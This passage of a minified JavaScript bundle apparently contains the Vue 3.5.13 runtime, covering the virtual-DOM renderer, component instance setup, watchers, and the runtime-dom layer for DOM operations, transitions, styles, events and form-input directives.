s(Q,F,H)},O=(k,F,H,ee=!1,q=!1)=>{const{type:Q,props:le,ref:Z,children:ae,dynamicChildren:re,shapeFlag:fe,patchFlag:ue,dirs:he,cacheIndex:ge}=k;if(ue===-2&&(q=!1),Z!=null&&Fa(Z,null,H,k,!0),ge!=null&&(F.renderCache[ge]=void 0),fe&256){F.ctx.deactivate(k);return}const Ee=fe&1&&he,Re=!Ns(k);let Ie;if(Re&&(Ie=le&&le.onVnodeBeforeUnmount)&&Jt(Ie,F,k),fe&6)z(k.component,H,ee);else{if(fe&128){k.suspense.unmount(H,ee);return}Ee&&ws(k,null,F,"beforeUnmount"),fe&64?k.type.remove(k,F,H,ce,ee):re&&!re.hasOnce&&(Q!==At||ue>0&&ue&64)?te(re,F,H,!1,!0):(Q===At&&ue&384||!q&&fe&16)&&te(ae,F,H),ee&&N(k)}(Re&&(Ie=le&&le.onVnodeUnmounted)||Ee)&&ht(()=>{Ie&&Jt(Ie,F,k),Ee&&ws(k,null,F,"unmounted")},H)},N=k=>{const{type:F,el:H,anchor:ee,transition:q}=k;if(F===At){V(H,ee);return}if(F===Do){E(k);return}const Q=()=>{i(H),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(k.shapeFlag&1&&q&&!q.persisted){const{leave:le,delayLeave:Z}=q,ae=()=>le(H,Q);Z?Z(k.el,Q,ae):ae()}else Q()},V=(k,F)=>{let H;for(;k!==F;)H=d(k),i(k),k=H;i(F)},z=(k,F,H)=>{const{bum:ee,scope:q,job:Q,subTree:le,um:Z,m:ae,a:re}=k;Oa(ae),Oa(re),ee&&xi(ee),q.stop(),Q&&(Q.flags|=8,O(le,k,F,H)),Z&&ht(Z,F),ht(()=>{k.isUnmounted=!0},F),F&&F.pendingBranch&&!F.isUnmounted&&k.asyncDep&&!k.asyncResolved&&k.suspenseId===F.pendingId&&(F.deps--,F.deps===0&&F.resolve())},te=(k,F,H,ee=!1,q=!1,Q=0)=>{for(let le=Q;le<k.length;le++)O(k[le],F,H,ee,q)},j=k=>{if(k.shapeFlag&6)return j(k.component.subTree);if(k.shapeFlag&128)return k.suspense.next();const F=d(k.anchor||k.el),H=F&&F[sm];return H?d(H):F};let Y=!1;const ie=(k,F,H)=>{k==null?F._vnode&&O(F._vnode,null,null,!0):m(F._vnode||null,k,F,null,null,null,H),F._vnode=k,Y||(Y=!0,yd(),em(),Y=!1)},ce={p:m,um:O,m:L,r:N,mt:B,mc:C,pc:U,pbc:T,n:j,o:r};return{render:ie,hydrate:void 0,createApp:AE(ie)}}function Yl({type:r,props:e},t){return t==="svg"&&r==="foreignObject"||t==="mathml"&&r==="annotation-xml"&&e&&e.encoding&&e.encoding.includes("html")?void 0:t}function Cs({effect:r,job:e},t){t?(r.flags|=32,e.flags|=4):(r.flags&=-33,e.flags&=-5)}function PE(r,e){return(!r||r&&!r.pendingBranch)&&e&&!e.persisted}function pf(r,e,t=!1){const s=r.children,i=e.children;if(be(s)&&be(i))for(let n=0;n<s.length;n++){const o=s[n];let a=i[n];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=i[n]=os(i[n]),a.el=o.el),!t&&a.patchFlag!==-2&&pf(o,a)),a.type===Nn&&(a.el=o.el)}}function FE(r){const e=r.slice(),t=[0];let s,i,n,o,a;const c=r.length;for(s=0;s<c;s++){const l=r[s];if(l!==0){if(i=t[t.length-1],r[i]<l){e[s]=i,t.push(s);continue}for(n=0,o=t.length-1;n<o;)a=n+o>>1,r[t[a]]<l?n=a+1:o=a;l<r[t[n]]&&(n>0&&(e[s]=t[n-1]),t[n]=s)}}for(n=t.length,o=t[n-1];n-- >0;)t[n]=o,o=e[o];return t}function Rm(r){const e=r.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:Rm(e)}function Oa(r){if(r)for(let e=0;e<r.length;e++)r[e].flags|=8}const BE=Symbol.for("v-scx"),OE=()=>Ct(BE);function pl(r,e){return gf(r,null,e)}function we(r,e,t){return gf(r,e,t)}function gf(r,e,t=je){const{immediate:s,deep:i,flush:n,once:o}=t,a=bt({},t),c=e&&s||!e&&n!=="post";let l;if(Ci){if(n==="sync"){const h=OE();l=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=dr,h.resume=dr,h.pause=dr,h}}const u=mt;a.call=(h,p,m)=>pr(h,u,p,m);let f=!1;n==="post"?a.scheduler=h=>{ht(h,u&&u.suspense)}:n!=="sync"&&(f=!0,a.scheduler=(h,p)=>{p?h():of(h)}),a.augmentJob=h=>{e&&(h.flags|=4),f&&(h.flags|=2,u&&(h.id=u.uid,h.i=u))};const d=J1(r,e,a);return Ci&&(l?l.push(d):c&&d()),d}function ME(r,e,t){const s=this.proxy,i=Ke(r)?r.includes(".")?Im(s,r):()=>s[r]:r.bind(s,s);let n;Te(e)?n=e:(n=e.handler,t=e);const o=$n(this),a=gf(i,n.bind(s),t);return o(),a}function Im(r,e){const t=e.split(".");return()=>{let s=r;for(let i=0;i<t.length&&s;i++)s=s[t[i]];return s}}const NE=(r,e)=>e==="modelValue"||e==="model-value"?r.modelModifiers:r["".concat(e,"Modifiers")]||r["".concat(or(e),"Modifiers")]||r["".concat(zr(e),"Modifiers")];function $E(r,e,...t){if(r.isUnmounted)return;const s=r.vnode.props||je;let i=t;const n=e.startsWith("update:"),o=n&&NE(s,e.slice(7));o&&(o.trim&&(i=t.map(u=>Ke(u)?u.trim():u)),o.number&&(i=t.map(jc)));let a,c=s[a=Ul(e)]||s[a=Ul(or(e))];!c&&n&&(c=s[a=Ul(zr(e))]),c&&pr(c,r,6,i);const l=s[a+"Once"];if(l){if(!r.emitted)r.emitted={};else if(r.emitted[a])return;r.emitted[a]=!0,pr(l,r,6,i)}}function Dm(r,e,t=!1){const s=e.emitsCache,i=s.get(r);if(i!==void 0)return i;const n=r.emits;let o={},a=!1;if(!Te(r)){const c=l=>{const u=Dm(l,e,!0);u&&(a=!0,bt(o,u))};!t&&e.mixins.length&&e.mixins.forEach(c),r.extends&&c(r.extends),r.mixins&&r.mixins.forEach(c)}return!n&&!a?(ze(r)&&s.set(r,null),null):(be(n)?n.forEach(c=>o[c]=null):bt(o,n),ze(r)&&s.set(r,o),o)}function gl(r,e){return!r||!il(e)?!1:(e=e.slice(2).replace(/Once$/,""),Ne(r,e[0].toLowerCase()+e.slice(1))||Ne(r,zr(e))||Ne(r,e))}function Ld(r){const{type:e,vnode:t,proxy:s,withProxy:i,propsOptions:[n],slots:o,attrs:a,emit:c,render:l,renderCache:u,props:f,data:d,setupState:h,ctx:p,inheritAttrs:m}=r,g=Pa(r);let v,x;try{if(t.shapeFlag&4){const E=i||s,b=E;v=Tr(l.call(b,E,u,f,h,d,p)),x=a}else{const E=e;v=Tr(E.length>1?E(f,{attrs:a,slots:o,emit:c}):E(f,null)),x=e.props?a:UE(a)}}catch(E){on.length=0,Bn(E,r,1),v=oe(wt)}let y=v;if(x&&m!==!1){const E=Object.keys(x),{shapeFlag:b}=y;E.length&&b&7&&(n&&E.some(Wu)&&(x=HE(x,n)),y=Gr(y,x,!1,!0))}return t.dirs&&(y=Gr(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(t.dirs):t.dirs),t.transition&&wi(y,t.transition),v=y,Pa(g),v}const UE=r=>{let e;for(const t in r)(t==="class"||t==="style"||il(t))&&((e||(e={}))[t]=r[t]);return e},HE=(r,e)=>{const t={};for(const s in r)(!Wu(s)||!(s.slice(9)in e))&&(t[s]=r[s]);return t};function jE(r,e,t){const{props:s,children:i,component:n}=r,{props:o,children:a,patchFlag:c}=e,l=n.emitsOptions;if(e.dirs||e.transition)return!0;if(t&&c>=0){if(c&1024)return!0;if(c&16)return s?kd(s,o,l):!!o;if(c&8){const u=e.dynamicProps;for(let f=0;f<u.length;f++){const d=u[f];if(o[d]!==s[d]&&!gl(l,d))return!0}}}else return(i||a)&&(!a||!a.$stable)?!0:s===o?!1:s?o?kd(s,o,l):!0:!!o;return!1}function kd(r,e,t){const s=Object.keys(e);if(s.length!==Object.keys(r).length)return!0;for(let i=0;i<s.length;i++){const n=s[i];if(e[n]!==r[n]&&!gl(t,n))return!0}return!1}function VE({vnode:r,parent:e},t){for(;e;){const s=e.subTree;if(s.suspense&&s.suspense.activeBranch===r&&(s.el=r.el),s===r)(r=e.vnode).el=t,e=e.parent;else break}}const Ma=r=>r.__isSuspense;function GE(r,e){e&&e.pendingBranch?be(r)?e.effects.push(...r):e.effects.push(r):Jg(r)}const At=Symbol.for("v-fgt"),Nn=Symbol.for("v-txt"),wt=Symbol.for("v-cmt"),Do=Symbol.for("v-stc"),on=[];let zt=null;function Jc(r=!1){on.push(zt=r?null:[])}function KE(){on.pop(),zt=on[on.length-1]||null}let yn=1;function Pd(r,e=!1){yn+=r,r<0&&zt&&e&&(zt.hasOnce=!0)}function Lm(r){return r.dynamicChildren=yn>0?zt||mi:null,KE(),yn>0&&zt&&zt.push(r),r}function jF(r,e,t,s,i,n){return Lm(Pm(r,e,t,s,i,n,!0))}function eu(r,e,t,s,i){return Lm(oe(r,e,t,s,i,!0))}function Vs(r){return r?r.__v_isVNode===!0:!1}function ds(r,e){return r.type===e.type&&r.key===e.key}const km=({key:r})=>r!=null?r:null,Lo=({ref:r,ref_key:e,ref_for:t})=>(typeof r=="number"&&(r=""+r),r!=null?Ke(r)||Qe(r)||Te(r)?{i:vt,r,k:e,f:!!t}:r:null);function Pm(r,e=null,t=null,s=0,i=null,n=r===At?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:r,props:e,key:e&&km(e),ref:e&&Lo(e),scopeId:rm,slotScopeIds:null,children:t,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:n,patchFlag:s,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:vt};return a?(mf(c,t),n&128&&r.normalize(c)):t&&(c.shapeFlag|=Ke(t)?8:16),yn>0&&!o&&zt&&(c.patchFlag>0||n&6)&&c.patchFlag!==32&&zt.push(c),c}const oe=zE;function zE(r,e=null,t=null,s=0,i=null,n=!1){if((!r||r===pm)&&(r=wt),Vs(r)){const a=Gr(r,e,!0);return t&&mf(a,t),yn>0&&!n&&zt&&(a.shapeFlag&6?zt[zt.indexOf(r)]=a:zt.push(a)),a.patchFlag=-2,a}if(rb(r)&&(r=r.__vccOpts),e){e=qE(e);let{class:a,style:c}=e;a&&!Ke(a)&&(e.class=cl(a)),ze(c)&&(sf(c)&&!be(c)&&(c=bt({},c)),e.style=ll(c))}const o=Ke(r)?1:Ma(r)?128:im(r)?64:ze(r)?4:Te(r)?2:0;return Pm(r,e,t,s,i,o,n,!0)}function qE(r){return r?sf(r)||bm(r)?bt({},r):r:null}function Gr(r,e,t=!1,s=!1){const{props:i,ref:n,patchFlag:o,children:a,transition:c}=r,l=e?Vt(i||{},e):i,u={__v_isVNode:!0,__v_skip:!0,type:r.type,props:l,key:l&&km(l),ref:e&&e.ref?t&&n?be(n)?n.concat(Lo(e)):[n,Lo(e)]:Lo(e):n,scopeId:r.scopeId,slotScopeIds:r.slotScopeIds,children:a,target:r.target,targetStart:r.targetStart,targetAnchor:r.targetAnchor,staticCount:r.staticCount,shapeFlag:r.shapeFlag,patchFlag:e&&r.type!==At?o===-1?16:o|16:o,dynamicProps:r.dynamicProps,dynamicChildren:r.dynamicChildren,appContext:r.appContext,dirs:r.dirs,transition:c,component:r.component,suspense:r.suspense,ssContent:r.ssContent&&Gr(r.ssContent),ssFallback:r.ssFallback&&Gr(r.ssFallback),el:r.el,anchor:r.anchor,ctx:r.ctx,ce:r.ce};return c&&s&&wi(u,c.clone(u)),u}function WE(r=" ",e=0){return oe(Nn,null,r,e)}function VF(r="",e=!1){return e?(Jc(),eu(wt,null,r)):oe(wt,null,r)}function Tr(r){return r==null||typeof r=="boolean"?oe(wt):be(r)?oe(At,null,r.slice()):Vs(r)?os(r):oe(Nn,null,String(r))}function os(r){return r.el===null&&r.patchFlag!==-1||r.memo?r:Gr(r)}function mf(r,e){let t=0;const{shapeFlag:s}=r;if(e==null)e=null;else if(be(e))t=16;else if(typeof e=="object")if(s&65){const i=e.default;i&&(i._c&&(i._d=!1),mf(r,i()),i._c&&(i._d=!0));return}else{t=32;const i=e._;!i&&!bm(e)?e._ctx=vt:i===3&&vt&&(vt.slots._===1?e._=1:(e._=2,r.patchFlag|=1024))}else Te(e)?(e={default:e,_ctx:vt},t=32):(e=String(e),s&64?(t=16,e=[WE(e)]):t=8);r.children=e,r.shapeFlag|=t}function Vt(...r){const e={};for(let t=0;t<r.length;t++){const s=r[t];for(const i in s)if(i==="class")e.class!==s.class&&(e.class=cl([e.class,s.class]));else if(i==="style")e.style=ll([e.style,s.style]);else if(il(i)){const n=e[i],o=s[i];o&&n!==o&&!(be(n)&&n.includes(o))&&(e[i]=n?[].concat(n,o):o)}else i!==""&&(e[i]=s[i])}return e}function Jt(r,e,t,s=null){pr(r,e,7,[t,s])}const YE=xm();let XE=0;function QE(r,e,t){const s=r.type,i=(e?e.appContext:r.appContext)||YE,n={uid:XE++,vnode:r,type:s,parent:e,appContext:i,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Dg(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(i.provides),ids:e?e.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Tm(s,i),emitsOptions:Dm(s,i),emit:null,emitted:null,propsDefaults:je,inheritAttrs:s.inheritAttrs,ctx:je,data:je,props:je,attrs:je,slots:je,refs:je,setupState:je,setupContext:null,suspense:t,suspenseId:t?t.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return n.ctx={_:n},n.root=e?e.root:n,n.emit=$E.bind(null,n),r.ce&&r.ce(n),n}let mt=null;const kt=()=>mt||vt;let Na,tu;{const r=al(),e=(t,s)=>{let i;return(i=r[t])||(i=r[t]=[]),i.push(s),n=>{i.length>1?i.forEach(o=>o(n)):i[0](n)}};Na=e("__VUE_INSTANCE_SETTERS__",t=>mt=t),tu=e("__VUE_SSR_SETTERS__",t=>Ci=t)}const $n=r=>{const e=mt;return Na(r),r.scope.on(),()=>{r.scope.off(),Na(e)}},Fd=()=>{mt&&mt.scope.off(),Na(null)};function Fm(r){return r.vnode.shapeFlag&4}let Ci=!1;function ZE(r,e=!1,t=!1){e&&tu(e);const{props:s,children:i}=r.vnode,n=Fm(r);wE(r,s,n,e),IE(r,i,t);const o=n?JE(r,e):void 0;return e&&tu(!1),o}function JE(r,e){const t=r.type;r.accessCache=Object.create(null),r.proxy=new Proxy(r.ctx,vE);const{setup:s}=t;if(s){Es();const i=r.setupContext=s.length>1?tb(r):null,n=$n(r),o=Fn(s,r,0,[r.props,i]),a=Tg(o);if(bs(),n(),(a||r.sp)&&!Ns(r)&&lf(r),a){if(o.then(Fd,Fd),e)return o.then(c=>{Bd(r,c)}).catch(c=>{Bn(c,r,0)});r.asyncDep=o}else Bd(r,o)}else Bm(r)}function Bd(r,e,t){Te(e)?r.type.__ssrInlineRender?r.ssrRender=e:r.render=e:ze(e)&&(r.setupState=Yg(e)),Bm(r)}function Bm(r,e,t){const s=r.type;r.render||(r.render=s.render||dr);{const i=$n(r);Es();try{xE(r)}finally{bs(),i()}}}const eb={get(r,e){return Rt(r,"get",""),r[e]}};function tb(r){const e=t=>{r.exposed=t||{}};return{attrs:new Proxy(r.attrs,eb),slots:r.slots,emit:r.emit,expose:e}}function ml(r){return r.exposed?r.exposeProxy||(r.exposeProxy=new Proxy(Yg(nf(r.exposed)),{get(e,t){if(t in e)return e[t];if(t in nn)return nn[t](r)},has(e,t){return t in e||t in nn}})):r.proxy}function ru(r,e=!0){return Te(r)?r.displayName||r.name:r.name||e&&r.__name}function rb(r){return Te(r)&&"__vccOpts"in r}const xe=(r,e)=>Q1(r,e,Ci);function vf(r,e,t){const s=arguments.length;return s===2?ze(e)&&!be(e)?Vs(e)?oe(r,null,[e]):oe(r,e):oe(r,null,e):(s>3?t=Array.prototype.slice.call(arguments,2):s===3&&Vs(t)&&(t=[t]),oe(r,e,t))}const Om="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let su;const Od=typeof window<"u"&&window.trustedTypes;if(Od)try{su=Od.createPolicy("vue",{createHTML:r=>r})}catch(r){}const Mm=su?r=>su.createHTML(r):r=>r,sb="http://www.w3.org/2000/svg",ib="http://www.w3.org/1998/Math/MathML",Mr=typeof document<"u"?document:null,Md=Mr&&Mr.createElement("template"),nb={insert:(r,e,t)=>{e.insertBefore(r,t||null)},remove:r=>{const e=r.parentNode;e&&e.removeChild(r)},createElement:(r,e,t,s)=>{const i=e==="svg"?Mr.createElementNS(sb,r):e==="mathml"?Mr.createElementNS(ib,r):t?Mr.createElement(r,{is:t}):Mr.createElement(r);return r==="select"&&s&&s.multiple!=null&&i.setAttribute("multiple",s.multiple),i},createText:r=>Mr.createTextNode(r),createComment:r=>Mr.createComment(r),setText:(r,e)=>{r.nodeValue=e},setElementText:(r,e)=>{r.textContent=e},parentNode:r=>r.parentNode,nextSibling:r=>r.nextSibling,querySelector:r=>Mr.querySelector(r),setScopeId(r,e){r.setAttribute(e,"")},insertStaticContent(r,e,t,s,i,n){const o=t?t.previousSibling:e.lastChild;if(i&&(i===n||i.nextSibling))for(;e.insertBefore(i.cloneNode(!0),t),!(i===n||!(i=i.nextSibling)););else{Md.innerHTML=Mm(s==="svg"?"<svg>".concat(r,"</svg>"):s==="mathml"?"<math>".concat(r,"</math>"):r);const a=Md.content;if(s==="svg"||s==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}e.insertBefore(a,t)}return[o?o.nextSibling:e.firstChild,t?t.previousSibling:e.lastChild]}},Jr="transition",Ui="animation",En=Symbol("_vtc"),Nm={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ob=bt({},am,Nm),ab=r=>(r.displayName="Transition",r.props=ob,r),$m=ab((r,{slots:e})=>vf(oE,lb(r),e)),_s=(r,e=[])=>{be(r)?r.forEach(t=>t(...e)):r&&r(...e)},Nd=r=>r?be(r)?r.some(e=>e.length>1):r.length>1:!1;function lb(r){const e={};for(const I in r)I in Nm||(e[I]=r[I]);if(r.css===!1)return e;const{name:t="v",type:s,duration:i,enterFromClass:n="".concat(t,"-enter-from"),enterActiveClass:o="".concat(t,"-enter-active"),enterToClass:a="".concat(t,"-enter-to"),appearFromClass:c=n,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:f="".concat(t,"-leave-from"),leaveActiveClass:d="".concat(t,"-leave-active"),leaveToClass:h="".concat(t,"-leave-to")}=r,p=cb(i),m=p&&p[0],g=p&&p[1],{onBeforeEnter:v,onEnter:x,onEnterCancelled:y,onLeave:E,onLeaveCancelled:b,onBeforeAppear:S=v,onAppear:A=x,onAppearCancelled:C=y}=e,_=(I,D,B,M)=>{I._enterCancelled=M,Rs(I,D?u:a),Rs(I,D?l:o),B&&B()},T=(I,D)=>{I._isLeaving=!1,Rs(I,f),Rs(I,h),Rs(I,d),D&&D()},R=I=>(D,B)=>{const M=I?A:x,P=()=>_(D,I,B);_s(M,[D,P]),$d(()=>{Rs(D,I?c:n),kr(D,I?u:a),Nd(M)||Ud(D,s,m,P)})};return bt(e,{onBeforeEnter(I){_s(v,[I]),kr(I,n),kr(I,o)},onBeforeAppear(I){_s(S,[I]),kr(I,c),kr(I,l)},onEnter:R(!1),onAppear:R(!0),onLeave(I,D){I._isLeaving=!0;const B=()=>T(I,D);kr(I,f),I._enterCancelled?(kr(I,d),Vd()):(Vd(),kr(I,d)),$d(()=>{I._isLeaving&&(Rs(I,f),kr(I,h),Nd(E)||Ud(I,s,g,B))}),_s(E,[I,B])},onEnterCancelled(I){_(I,!1,void 0,!0),_s(y,[I])},onAppearCancelled(I){_(I,!0,void 0,!0),_s(C,[I])},onLeaveCancelled(I){T(I),_s(b,[I])}})}function cb(r){if(r==null)return null;if(ze(r))return[Xl(r.enter),Xl(r.leave)];{const e=Xl(r);return[e,e]}}function Xl(r){return p1(r)}function kr(r,e){e.split(/\s+/).forEach(t=>t&&r.classList.add(t)),(r[En]||(r[En]=new Set)).add(e)}function Rs(r,e){e.split(/\s+/).forEach(s=>s&&r.classList.remove(s));const t=r[En];t&&(t.delete(e),t.size||(r[En]=void 0))}function $d(r){requestAnimationFrame(()=>{requestAnimationFrame(r)})}let ub=0;function Ud(r,e,t,s){const i=r._endId=++ub,n=()=>{i===r._endId&&s()};if(t!=null)return setTimeout(n,t);const{type:o,timeout:a,propCount:c}=fb(r,e);if(!o)return s();const l=o+"end";let u=0;const f=()=>{r.removeEventListener(l,d),n()},d=h=>{h.target===r&&++u>=c&&f()};setTimeout(()=>{u<c&&f()},a+1),r.addEventListener(l,d)}function fb(r,e){const t=window.getComputedStyle(r),s=p=>(t[p]||"").split(", "),i=s("".concat(Jr,"Delay")),n=s("".concat(Jr,"Duration")),o=Hd(i,n),a=s("".concat(Ui,"Delay")),c=s("".concat(Ui,"Duration")),l=Hd(a,c);let u=null,f=0,d=0;e===Jr?o>0&&(u=Jr,f=o,d=n.length):e===Ui?l>0&&(u=Ui,f=l,d=c.length):(f=Math.max(o,l),u=f>0?o>l?Jr:Ui:null,d=u?u===Jr?n.length:c.length:0);const h=u===Jr&&/\b(transform|all)(,|$)/.test(s("".concat(Jr,"Property")).toString());return{type:u,timeout:f,propCount:d,hasTransform:h}}function Hd(r,e){for(;r.length<e.length;)r=r.concat(r);return Math.max(...e.map((t,s)=>jd(t)+jd(r[s])))}function jd(r){return r==="auto"?0:Number(r.slice(0,-1).replace(",","."))*1e3}function Vd(){return document.body.offsetHeight}function db(r,e,t){const s=r[En];s&&(e=(e?[e,...s]:[...s]).join(" ")),e==null?r.removeAttribute("class"):t?r.setAttribute("class",e):r.className=e}const $a=Symbol("_vod"),Um=Symbol("_vsh"),vl={beforeMount(r,{value:e},{transition:t}){r[$a]=r.style.display==="none"?"":r.style.display,t&&e?t.beforeEnter(r):Hi(r,e)},mounted(r,{value:e},{transition:t}){t&&e&&t.enter(r)},updated(r,{value:e,oldValue:t},{transition:s}){!e!=!t&&(s?e?(s.beforeEnter(r),Hi(r,!0),s.enter(r)):s.leave(r,()=>{Hi(r,!1)}):Hi(r,e))},beforeUnmount(r,{value:e}){Hi(r,e)}};function Hi(r,e){r.style.display=e?r[$a]:"none",r[Um]=!e}const Hm=Symbol("");function GF(r){const e=kt();if(!e)return;const t=e.ut=(i=r(e.proxy))=>{Array.from(document.querySelectorAll('[data-v-owner="'.concat(e.uid,'"]'))).forEach(n=>Ua(n,i))},s=()=>{const i=r(e.proxy);e.ce?Ua(e.ce,i):iu(e.subTree,i),t(i)};cf(()=>{Jg(s)}),Lt(()=>{we(s,dr,{flush:"post"});const i=new MutationObserver(s);i.observe(e.subTree.el.parentNode,{childList:!0}),Fi(()=>i.disconnect())})}function iu(r,e){if(r.shapeFlag&128){const t=r.suspense;r=t.activeBranch,t.pendingBranch&&!t.isHydrating&&t.effects.push(()=>{iu(t.activeBranch,e)})}for(;r.component;)r=r.component.subTree;if(r.shapeFlag&1&&r.el)Ua(r.el,e);else if(r.type===At)r.children.forEach(t=>iu(t,e));else if(r.type===Do){let{el:t,anchor:s}=r;for(;t&&(Ua(t,e),t!==s);)t=t.nextSibling}}function Ua(r,e){if(r.nodeType===1){const t=r.style;let s="";for(const i in e)t.setProperty("--".concat(i),e[i]),s+="--".concat(i,": ").concat(e[i],";");t[Hm]=s}}const hb=/(^|;)\s*display\s*:/;function pb(r,e,t){const s=r.style,i=Ke(t);let n=!1;if(t&&!i){if(e)if(Ke(e))for(const o of e.split(";")){const a=o.slice(0,o.indexOf(":")).trim();t[a]==null&&ko(s,a,"")}else for(const o in e)t[o]==null&&ko(s,o,"");for(const o in t)o==="display"&&(n=!0),ko(s,o,t[o])}else if(i){if(e!==t){const o=s[Hm];o&&(t+=";"+o),s.cssText=t,n=hb.test(t)}}else e&&r.removeAttribute("style");$a in r&&(r[$a]=n?s.display:"",r[Um]&&(s.display="none"))}const Gd=/\s*!important$/;function ko(r,e,t){if(be(t))t.forEach(s=>ko(r,e,s));else if(t==null&&(t=""),e.startsWith("--"))r.setProperty(e,t);else{const s=gb(r,e);Gd.test(t)?r.setProperty(zr(s),t.replace(Gd,""),"important"):r[s]=t}}const Kd=["Webkit","Moz","ms"],Ql={};function gb(r,e){const t=Ql[e];if(t)return t;let s=or(e);if(s!=="filter"&&s in r)return Ql[e]=s;s=ol(s);for(let i=0;i<Kd.length;i++){const n=Kd[i]+s;if(n in r)return Ql[e]=n}return e}const zd="http://www.w3.org/1999/xlink";function qd(r,e,t,s,i,n=b1(e)){s&&e.startsWith("xlink:")?t==null?r.removeAttributeNS(zd,e.slice(6,e.length)):r.setAttributeNS(zd,e,t):t==null||n&&!_g(t)?r.removeAttribute(e):r.setAttribute(e,n?"":Kr(t)?String(t):t)}function Wd(r,e,t,s,i){if(e==="innerHTML"||e==="textContent"){t!=null&&(r[e]=e==="innerHTML"?Mm(t):t);return}const n=r.tagName;if(e==="value"&&n!=="PROGRESS"&&!n.includes("-")){const a=n==="OPTION"?r.getAttribute("value")||"":r.value,c=t==null?r.type==="checkbox"?"on":"":String(t);(a!==c||!("_value"in r))&&(r.value=c),t==null&&r.removeAttribute(e),r._value=t;return}let o=!1;if(t===""||t==null){const a=typeof r[e];a==="boolean"?t=_g(t):t==null&&a==="string"?(t="",o=!0):a==="number"&&(t=0,o=!0)}try{r[e]=t}catch(a){}o&&r.removeAttribute(i||e)}function ui(r,e,t,s){r.addEventListener(e,t,s)}function mb(r,e,t,s){r.removeEventListener(e,t,s)}const Yd=Symbol("_vei");function vb(r,e,t,s,i=null){const n=r[Yd]||(r[Yd]={}),o=n[e];if(s&&o)o.value=s;else{const[a,c]=xb(e);if(s){const l=n[e]=bb(s,i);ui(r,a,l,c)}else o&&(mb(r,a,o,c),n[e]=void 0)}}const Xd=/(?:Once|Passive|Capture)$/;function xb(r){let e;if(Xd.test(r)){e={};let s;for(;s=r.match(Xd);)r=r.slice(0,r.length-s[0].length),e[s[0].toLowerCase()]=!0}return[r[2]===":"?r.slice(3):zr(r.slice(2)),e]}let Zl=0;const yb=Promise.resolve(),Eb=()=>Zl||(yb.then(()=>Zl=0),Zl=Date.now());function bb(r,e){const t=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=t.attached)return;pr(Sb(s,t.value),e,5,[s])};return t.value=r,t.attached=Eb(),t}function Sb(r,e){if(be(e)){const t=r.stopImmediatePropagation;return r.stopImmediatePropagation=()=>{t.call(r),r._stopped=!0},e.map(s=>i=>!i._stopped&&s&&s(i))}else return e}const Qd=r=>r.charCodeAt(0)===111&&r.charCodeAt(1)===110&&r.charCodeAt(2)>96&&r.charCodeAt(2)<123,Tb=(r,e,t,s,i,n)=>{const o=i==="svg";e==="class"?db(r,s,o):e==="style"?pb(r,t,s):il(e)?Wu(e)||vb(r,e,t,s,n):(e[0]==="."?(e=e.slice(1),!0):e[0]==="^"?(e=e.slice(1),!1):Ab(r,e,s,o))?(Wd(r,e,s),!r.tagName.includes("-")&&(e==="value"||e==="checked"||e==="selected")&&qd(r,e,s,o,n,e!=="value")):r._isVueCE&&(/[A-Z]/.test(e)||!Ke(s))?Wd(r,or(e),s,n,e):(e==="true-value"?r._trueValue=s:e==="false-value"&&(r._falseValue=s),qd(r,e,s,o))};function Ab(r,e,t,s){if(s)return!!(e==="innerHTML"||e==="textContent"||e in r&&Qd(e)&&Te(t));if(e==="spellcheck"||e==="draggable"||e==="translate"||e==="form"||e==="list"&&r.tagName==="INPUT"||e==="type"&&r.tagName==="TEXTAREA")return!1;if(e==="width"||e==="height"){const i=r.tagName;if(i==="IMG"||i==="VIDEO"||i==="CANVAS"||i==="SOURCE")return!1}return Qd(e)&&Ke(t)?!1:e in r}const Zd=r=>{const e=r.props["onUpdate:modelValue"]||!1;return be(e)?t=>xi(e,t):e};function wb(r){r.target.composing=!0}function Jd(r){const e=r.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const Jl=Symbol("_assign"),KF={created(r,{modifiers:{lazy:e,trim:t,number:s}},i){r[Jl]=Zd(i);const n=s||i.props&&i.props.type==="number";ui(r,e?"change":"input",o=>{if(o.target.composing)return;let a=r.value;t&&(a=a.trim()),n&&(a=jc(a)),r[Jl](a)}),t&&ui(r,"change",()=>{r.value=r.value.trim()}),e||(ui(r,"compositionstart",wb),ui(r,"compositionend",Jd),ui(r,"change",Jd))},mounted(r,{value:e}){r.value=e==null?"":e},beforeUpdate(r,{value:e,oldValue:t,modifiers:{lazy:s,trim:i,number:n}},o){if(r[Jl]=Zd(o),r.composing)return;const a=(n||r.type==="number")&&!/^0\d/.test(r.value)?jc(r.value):r.value,c=e==null?"":e;a!==c&&(document.activeElement===r&&r.type!=="range"&&(s&&e===t||i&&r.value.trim()===c)||(r.value=c))}},Cb=["ctrl","shift","alt","meta"],_b={stop:r=>r.stopPropagation(),prevent:r=>r.preventDefault(),self:r=>r.target!==r.currentTarget,ctrl:r=>!r.ctrlKey,shift:r=>!r.shiftKey,alt:r=>!r.altKey,meta:r=>!r.metaKey,left:r=>"button"in 